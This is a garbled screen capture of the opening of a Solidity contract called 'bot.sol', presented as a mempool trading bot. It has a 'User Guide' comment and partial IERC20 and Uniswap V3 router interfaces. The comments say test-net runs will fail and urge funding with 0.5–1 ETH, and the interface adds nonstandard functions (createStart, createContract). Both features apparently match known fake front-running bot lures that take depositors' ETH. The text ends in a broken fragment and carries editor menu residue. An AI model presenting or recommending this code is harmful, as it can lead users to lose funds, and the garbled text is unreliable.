 bot.sol - VSCodium
e Edit Selection View Go Run Terminal Help
bot.sol
home > user > desktop docs > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
33 uint amountADesired
ash or address